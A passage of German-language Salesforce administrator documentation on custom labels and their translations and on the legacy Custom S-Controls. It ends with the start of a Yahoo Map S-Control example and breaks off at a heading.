

SIEHE AUCH: [Was sind E-Mail-Services?](#page-5510-0) [Apex-Code – Übersicht](#page-5453-0)

# Benutzerdefinierte Bezeichnungen

# <span id="page-5523-0"></span>Benutzerdefinierte Bezeichnungen

Benutzerdefinierte Bezeichnungen sind benutzerdefinierte Textwerte, auf die über Apex-Klassen, Visualforce-Seiten oder Lightning-Komponenten zugegriffen werden kann. Die Werte können in sämtliche Sprachen übersetzt werden, die von Salesforce unterstützt werden. Über benutzerdefinierte Bezeichnungen können Entwickler mehrsprachige Anwendungen erstellen, indem sie Informationen (wie Hilfetexte oder Fehlermeldungen) in der Muttersprache des Benutzers bereitstellen.

Sie können bis zu 5.000 benutzerdefinierte Bezeichnungen für Ihre Organisation erstellen, die jeweils bis zu 1.000 Zeichen lang sein dürfen. Benutzerdefinierte Bezeichnungen aus verwalteten Paketen werden nicht auf diese Obergrenze angerechnet.

Um benutzerdefinierte Bezeichnungen aufzurufen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzerdefinierte Bezeichnungen* ein und wählen Sie dann **Benutzerdefinierte Bezeichnungen** aus. Auf dieser Seite haben Sie folgende Möglichkeiten:

- **•** [Erstellen Sie eine neue benutzerdefinierte Bezeichnung oder bearbeiten Sie eine vorhandene](#page-5524-0) [benutzerdefinierte Bezeichnung](#page-5524-0).
- **•** [Zeigen Sie eine vorhandene benutzerdefinierte Bezeichnung an.](#page-5526-0) Über die Ansichtsseite können Sie eine [Übersetzung erstellen oder bearbeiten](#page-5524-0), und zwar in einer Sprache, die in Ihrer Organisation zum Einsatz kommt.

Hinzufügen einer benutzerdefinierten Bezeichnung zu Ihrer Anwendung:

- **1.** Erstellen Sie die benutzerdefinierte Bezeichnung.
- **2.** Übersetzen Sie den Wert der Bezeichnung in die Sprachen, die von Ihrer Anwendung unterstützt werden.
- **3.** Verwenden Sie die Bezeichnung.
	- **•** Verwenden Sie in Apex die Syntax System.Label.*Label\_name*.
	- Verwenden Sie in Visualforce und Lightning-Komponenten die globale Variable \$Label.

**4.** Integrieren Sie die Bezeichnung in Ihre Anwendung, wenn Sie sie in ein Paket für [AppExchange](http://www.appexchange.com) aufnehmen.

Tipp: Wenn eine benutzerdefinierte Bezeichnung über Übersetzungen verfügt, fügen Sie die Übersetzungen zu einem Paket hinzu, indem Sie die gewünschten Sprachen explizit zu einem Paket zusammenstellen.

SIEHE AUCH:

[Erstellen und Bearbeiten benutzerdefinierter Bezeichnungen](#page-5524-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer**, **Professional**, **Enterprise**, **Performance** und **Unlimited Fdition** 

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Löschen benutzerdefinierter Bezeichnungen:

**•** "Anwendung anpassen"

Erstellen und Überschreiben einer Übersetzung:

**•** "Übersetzung verwalten" ODER

> "Setup und Konfiguration anzeigen" und Festlegung als Übersetzer

# <span id="page-5524-0"></span>Erstellen und Bearbeiten benutzerdefinierter Bezeichnungen

Sie können benutzerdefinierte Bezeichnungen erstellen, die von Apex-Klassen, Visualforce-Seiten oder Lightning-Komponenten referenziert werden können, um eine Anwendung mehrsprachig zu gestalten.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzerdefinierte Bezeichnungen* ein und wählen Sie dann **Benutzerdefinierte Bezeichnungen** aus.
- **2.** Um eine Bezeichnung zu erstellen, klicken Sie auf **Neue benutzerdefinierte Bezeichnung**. Um eine Bezeichnung zu bearbeiten, klicken Sie neben der benutzerdefinierten Bezeichnung auf **Bearbeiten**.
- **3.** Geben Sie in das Textfeld **Kurzbeschreibung** eine einfach erkennbare Beschreibung für diese benutzerdefinierte Bezeichnung ein. Diese Beschreibung wird in Briefvorlagenfeldern verwendet.

- **4.** Wenn Sie eine benutzerdefinierte Bezeichnung erstellen, geben Sie in das Textfeld **Name** den Namen ein, den diese Bezeichnung verwendet. Dieser Wert wird in Apex- und Visualforce-Seiten verwendet, um die benutzerdefinierte Bezeichnung zu referenzieren. Namen dürfen nur aus alphanumerischen Zeichen bestehen, müssen mit einem Buchstaben beginnen, dürfen keine Leerzeichen oder doppelten Unterstriche enthalten und müssen bezogen auf alle Bezeichnungen innerhalb Ihrer Organisation eindeutig sein.
- **5.** Um die benutzerdefinierte Bezeichnung als geschützt zu kennzeichnen, aktivieren Sie die Option Geschützte Komponente.
- **6.** Geben Sie bei **Kategorien** Text zur Kategorisierung der Bezeichnung ein. Dieses Feld kann bei der Erstellung von Listenansichten für benutzerdefinierte Bezeichnungen für Filterkriterien verwendet werden. Trennen Sie die einzelnen Kategorien durch ein Komma voneinander. In das Textfeld **Kategorien** dürfen höchstens 255 Zeichen eingegeben werden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Löschen benutzerdefinierter Bezeichnungen:

**•** "Anwendung anpassen"

Erstellen und Überschreiben einer Übersetzung:

**•** "Übersetzung verwalten" ODER

> "Setup und Konfiguration anzeigen" und Festlegung als Übersetzer

**7.** Geben Sie in das Textfeld **Wert** höchstens 1.000 Zeichen ein. Dieser Wert kann in sämtliche Sprachen übersetzt werden, die von Salesforce unterstützt werden.

Anmerkung: Es kann einige Minuten dauern, bis Änderungen in diesem Feld für alle Benutzer angezeigt werden.

#### **8.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Erstellen und Bearbeiten von Übersetzungen benutzerdefinierter Bezeichnungen](#page-5525-0) [Benutzerdefinierte Bezeichnungen](#page-5523-0)

Anmerkung: Sie können die Sprache einer vorhandenen benutzerdefinierten Bezeichnung nicht ändern.

# <span id="page-5525-0"></span>Erstellen und Bearbeiten von Übersetzungen benutzerdefinierter Bezeichnungen

Die Übersetzungen für benutzerdefinierte Bezeichnungen bestimmen, welcher Text für den Wert einer Bezeichnung angezeigt wird, wenn es sich bei der Standardsprache des Benutzers um die Übersetzungssprache handelt.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzerdefinierte Bezeichnungen* ein und wählen Sie dann **Benutzerdefinierte Bezeichnungen** aus.
- **2.** Wählen Sie den Namen der zur öffnenden benutzerdefinierten Bezeichnung aus.
- **3.** Klicken Sie in der Themenliste Übersetzungen auf **Neu**, um eine neue Übersetzung einzugeben. Sie können auch neben der Sprache auf **Bearbeiten** klicken, um eine Übersetzung zu ändern. Beim Klicken auf **Löschen** fragt Salesforce nach, ob Sie wirklich löschen möchten, und entfernt dann die Übersetzung aus der benutzerdefinierten Bezeichnung.
- **4.** Wählen Sie die Sprache aus, in die übersetzt wird.
- **5.** Geben Sie den Übersetzungstext ein. Dieser Text überschreibt den Wert, der im Feld Wert der Bezeichnung angegeben wurde, wenn die Standardsprache eines Benutzers die Übersetzungssprache ist.
- **6.** Klicken Sie auf **Speichern**.
- Anmerkung: Wenn Sie eine Anwendung, die benutzerdefinierte Bezeichnungen mit Übersetzungen verwendet, zu einem Paket hinzufügen, nehmen Sie die Übersetzungen mit auf, indem Sie die gewünschten Sprachen explizit zu einem Paket zusammenstellen.

SIEHE AUCH:

[Erstellen und Bearbeiten benutzerdefinierter Bezeichnungen](#page-5524-0) [Benutzerdefinierte Bezeichnungen](#page-5523-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Löschen benutzerdefinierter Bezeichnungen:

**•** "Anwendung anpassen"

Erstellen und Überschreiben einer Übersetzung:

**•** "Übersetzung verwalten" ODER

> "Setup und Konfiguration anzeigen" und Festlegung als Übersetzer

# <span id="page-5526-0"></span>Anzeigen von benutzerdefinierten Bezeichnungen

Nach der Erstellung einer benutzerdefinierten Bezeichnung können Sie:

- **•** die benutzerdefinierte Bezeichnung bearbeiten.
	- Anmerkung: Sie können nicht die Attribute benutzerdefinierter Bezeichnungen ändern, die als Teil eines verwalteten Pakets installiert sind. Sie können nur die vorhandenen Übersetzungen überschreiben oder neue Übersetzungen für Sprachen angeben, die nicht in das Paket aufgenommen wurden.
- **•** eine benutzerdefinierte Bezeichnung löschen.
	- Anmerkung: Sie können keine benutzerdefinierten Bezeichnungen löschen, die als Teil eines verwalteten Pakets installiert sind oder von Apex oder einer Visualforce-Seite referenziert werden. Sie können nur die vorhandenen Übersetzungen überschreiben.
- **•** [Übersetzung erstellen oder bearbeiten](#page-5525-0)

#### SIEHE AUCH:

[Erstellen und Bearbeiten benutzerdefinierter Bezeichnungen](#page-5524-0) [Benutzerdefinierte Bezeichnungen](#page-5523-0)

# <span id="page-5526-1"></span>Custom S-Controls

# Definieren von Custom S-Controls

Wichtig: Visualforce-Seiten lösen S-Controls ab. Organisationen, die bisher keine S-Controls verwendet haben, können keine erstellen. Auf vorhandene S-Controls hat dies keine Auswirkungen, sodass diese weiterhin bearbeitet werden können.

In der Custom S-Control-Bibliothek können Sie Inhalte speichern und hochladen, die in vielen Bereichen in Salesforce verwendet werden, beispielsweise in benutzerdefinierten Links, Web-Registerkarten, benutzerdefinierten Schaltflächen und Dashboards. S-Controls bieten eine flexible, offene Möglichkeit, die Salesforce-Benutzeroberfläche zu erweitern. Dazu gehört auch die Fähigkeit, Ihre eigenen benutzerdefinierten Datenformulare zu erstellen und anzuzeigen.

Ein S-Control kann jede Art von Inhalt aufweisen, den Sie anzeigen oder in einem Browser ausführen können, beispielsweise ein Java-Applet, ein ActiveX-Steuerelement, eine Excel-Datei oder ein benutzerdefiniertes HTML-Webformular.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *S-Controls* ein und wählen Sie dann **S-Controls** aus.
- **2.** Um ein neues Custom S-Control zu erstellen, klicken Sie auf **Neues Custom S-Control**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Löschen benutzerdefinierter Bezeichnungen:

**•** "Anwendung anpassen"

Erstellen und Überschreiben einer Übersetzung:

**•** "Übersetzung verwalten" ODER

> "Setup und Konfiguration anzeigen" und Festlegung als Übersetzer

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen benutzerdefinierter S-Controls:

**•** "Anwendung anpassen"

- **3.** Wenn Sie Änderungen an einem Custom S-Control vornehmen möchten, klicken Sie auf **Bearbeiten**.
- **4.** Geben Sie S-Control-Attribute ein.
- **5.** Um sämtliche Briefvorlagenfelder und Funktion von Salesforce zu prüfen, klicken Sie auf **Syntax prüfen**.
- **6.** Wenn Sie den Vorgang abgeschlossen haben, klicken Sie auf **Fertig**, oder klicken Sie auf **Schnellspeicherung**, um zu speichern und die Bearbeitung fortzusetzen.
- **7.** Erstellen Sie eine benutzerdefinierte Schaltfläche bzw. einen benutzerdefinierten Link, um das benutzerdefinierte S-Control für Ihre Benutzer anzuzeigen. Sie können auch mithilfe des benutzerdefinierten S-Control eine Web-Registerkarte erstellen, das S-Control einem Seitenlayout hinzufügen oder das S-Control einem Dashboard hinzufügen. Außerdem können Sie ein S-Control als Online-Hilfe-Inhalt für ein benutzerdefiniertes Objekt verwenden.

#### SIEHE AUCH:

[Informationen zu S-Controls](#page-5527-0) [Anzeigen und Bearbeiten von S-Controls](#page-5528-0) [Nützliche S-Controls](#page-5532-0)

# <span id="page-5527-0"></span>Informationen zu S-Controls

Wichtig: Visualforce-Seiten lösen S-Controls ab. Organisationen, die bisher keine S-Controls verwendet haben, können keine erstellen. Auf vorhandene S-Controls hat dies keine Auswirkungen, sodass diese weiterhin bearbeitet werden können.

Verwenden Sie S-Controls, um Ihrer Salesforce-Organisation Ihre eigenen Funktionen hinzuzufügen. Egal ob Sie eine eigene gehostete Anwendung integrieren oder Ihre aktuelle Salesforce-Benutzeroberfläche erweitern, verwenden Sie S-Controls, um Ihren Code zu speichern oder anderswo auf den Code zu verweisen.

Custom S-Controls können beliebige Inhaltstypen enthalten, die sich in einem Browser anzeigen lassen, z. B. Java-Applets, ActiveX-Steuerelemente, Excel-Dateien oder benutzerdefinierte HTML-Webformulare.

SIEHE AUCH:

[Definieren von Custom S-Controls](#page-5526-1) [Nützliche S-Controls](#page-5532-0) [Welche Unterschiede gibt es zwischen Visualforce-Seiten und S-Controls?](#page-5537-0)

# Überlegungen zu S-Controls in Force.com AppExchange-Paketen

Wenn Sie Force.comAppExchange-Pakete mit S-Controls bereitstellen oder planen, ein AppExchange-Paket mit S-Controls zu installieren, sollten Sie die folgenden Einschränkungen beachten:

- **•** Für Pakete, die Sie selbst entwickeln (also nicht über AppExchange installieren), ist das Hinzufügen von S-Controls zu Paketen nur mit dem standardmäßigen API-Zugriff vom Typ Uneingeschränkt möglich. Verfügt ein Paket einmal über ein S-Control, ist die Aktivierung des API-Zugriffs vom Typ Eingeschränkt nicht mehr möglich.
- **•** Für Pakete, die Sie installiert haben, können Zugriffsbeschränkungen auch dann aktiviert werden, wenn das jeweilige Paket S-Controls enthält. Zugriffsbeschränkungen bieten jedoch nur einen gewissen S-Control-Schutz. Laut Salesforce-Empfehlung sollten Sie sich mit JavaScript in einem S-Control auseinandersetzen, bevor Sie sich hinsichtlich der S-Control-Sicherheit auf Zugriffsbeschränkungen verlassen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**•** Falls ein installiertes Paket den API-Zugriff Eingeschränkt aufweist, können Upgrades nur dann erfolgreich durchgeführt werden, wenn die aktualisierte Version keine S-Controls enthält. Falls in der aktualisierten Version S-Controls vorhanden sind, müssen Sie den API-Zugriff des aktuell installierten Pakets in Uneingeschränkt ändern.

# <span id="page-5528-0"></span>Anzeigen und Bearbeiten von S-Controls

Wichtig: Visualforce-Seiten lösen S-Controls ab. Organisationen, die bisher keine S-Controls verwendet haben, können keine erstellen. Auf vorhandene S-Controls hat dies keine Auswirkungen, sodass diese weiterhin bearbeitet werden können.

Um die Details eines Custom S-Control anzuzeigen, geben Sie unter Setup im Feld Schnellsuche den Text *S-Controls* ein, wählen Sie **S-Controls** und dann den S-Control-Namen aus.

- **•** Wenn Sie Änderungen an einem S-Control vornehmen möchten, klicken Sie auf **Bearbeiten**.
- **•** Wenn Sie ein S-Control entfernen möchten, klicken Sie auf **Entf**.
- **•** Wenn Sie eine Liste anderer Komponenten in Salesforce anzeigen möchten, die das S-Control referenzieren, klicken Sie auf **Wo wird dies verwendet?**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen benutzerdefinierter S-Controls:

**•** "Anwendung anpassen"

# <span id="page-5528-1"></span>Custom S-Control-Attribute



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition





#### SIEHE AUCH:

[Informationen zu S-Controls](#page-5527-0) [Nützliche S-Controls](#page-5532-0) [Tipps zum Erstellen von S-Controls](#page-5531-0)

### Löschen von benutzerdefinierten S-Controls

Wichtig: Visualforce-Seiten lösen S-Controls ab. Organisationen, die bisher keine S-Controls verwendet haben, können keine erstellen. Auf vorhandene S-Controls hat dies keine Auswirkungen, sodass diese weiterhin bearbeitet werden können.

#### Löschen eines benutzerdefinierten S-Control:

- **1.** Vergewissern Sie sich zunächst, dass das S-Control nicht von anderen Komponenten verwendet wird: Geben Sie unter "Setup" Schnellsuche den Text *S-Controls* ein und wählen Sie dann **S-Controls** aus. Wählen Sie das S-Ccontrol aus und klicken Sie auf **Wo wird dies verwendet?**.
- **2.** Klicken Sie erneut auf **S-Controls**.
- **3.** Klicken Sie neben dem zu löschenden benutzerdefinierten S-Control auf **Entf**.
- **4.** Klicken Sie auf **OK**, um den Vorgang zu bestätigen.
- Anmerkung: Ein S-Control, das an anderer Stelle in Salesforce verwendet wird, kann nicht gelöscht werden. Gelöschte S-Controls werden nicht in den Papierkorb verschoben.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen benutzerdefinierter S-Controls:

**•** "Anwendung anpassen"

# <span id="page-5531-0"></span>Tipps zum Erstellen von S-Controls

Wichtig: Visualforce-Seiten lösen S-Controls ab. Organisationen, die bisher keine S-Controls verwendet haben, können keine erstellen. Auf vorhandene S-Controls hat dies keine Auswirkungen, sodass diese weiterhin bearbeitet werden können.

Beachten Sie beim Erstellen von S-Controls die folgenden Tipps:

- **•** Wenn Sie ein URL-S-Control erstellen, wählen Sie im Seitenlayoutabschnitt, in dem Sie das S-Control platzieren, nicht **Abschnittüberschrift auf Detailseite anzeigen** aus. Diese Option führt in Verbindung mit ausblendbaren Abschnitten bei bestimmten Browsern zu Problemen.
- **•** Verwenden Sie globale Variablen für den Zugriff auf spezielle Briefvorlagenfelder für Komponenten wie benutzerdefinierte Schaltflächen, Links und S-Controls. Beispielsweise ermöglicht Ihnen die globale Variable \$Request den Zugriff auf Abfrageparameter in einem Auszug, einem S-Control oder einer benutzerdefinierten Schaltfläche.
- **•** Verwenden Sie das Briefvorlagenfeld {!\$Organization.UISkin} in Ihrem S-Control, um das von der Organisation ausgewählte Benutzeroberflächendesign abzurufen. Der Wert "Theme1" für dieses Briefvorlagenfeld stellt das Salesforce Classic-Design und "Theme2" stellt das Salesforce-Design dar.
- **•** S-Controls verwenden die Zeichen "{!" und "}" (bisher zum Einschließen von Briefvorlagenfeldern in Formeln verwendet), um einen Ausdruck einzuschließen, der ein oder mehrere Briefvorlagenfelder, Funktionen oder globale Variablen enthalten kann.

#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen benutzerdefinierter S-Controls:

- **•** "Anwendung anpassen"
- **•** Verwenden Sie beim Überschreiben einer Aktion das Argument no override, um eine Rekursion zu verhindern, die durch leere Rahmen auf der Seite angegeben wird.
- **•** Wählen Sie zum Einfügen von Briefvorlagenfeldern für Aktivitäten unter Feldtyp auswählen die Option *Ereignis* bzw. *Aufgabe* aus.

SIEHE AUCH:

[Custom S-Control-Attribute](#page-5528-1) [Definieren von Custom S-Controls](#page-5526-1)

# <span id="page-5532-0"></span>Nützliche S-Controls

Wichtig: Visualforce-Seiten lösen S-Controls ab. Organisationen, die bisher keine S-Controls verwendet haben, können keine erstellen. Auf vorhandene S-Controls hat dies keine Auswirkungen, sodass diese weiterhin bearbeitet werden können.

Verwenden Sie die folgenden Beispiele, um mit der Verwendung von S-Controls zu beginnen.

#### S-Controls für Detailseiten

#### Yahoo Map

Verwenden Sie die Yahoo Map-API und die Briefvorlagenfelder für die Rechnungsanschrift, um eine Karte für einen Account anzuzeigen. Verwenden Sie den folgenden Code in einem HTML-S-Control und fügen Sie ihn dem Detailseitenlayout des Accounts hinzu:

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen

S-Controls verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Das Überschreiben von Standardschaltflächen und Registerkarten-Startseiten ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



```
map.drawZoomAndCenter("{!Account.BillingStreet}, \
{!Account.BillingCity},\
{!Account.BillingState},\
{!Account.BillingPostalCode}", 3);
// Set marker at that address
map.addMarker("{!Account.BillingStreet}, \
{!Account.BillingCity},\
{!Account.BillingState},\
{!Account.BillingPostalCode}", 3);
</script>
</body>
</html>
```
### S-Controls, die Standardschaltflächen und Registerkarten-Startseiten überschreiben

#### Hinzufügen von Produktüberschreibungen

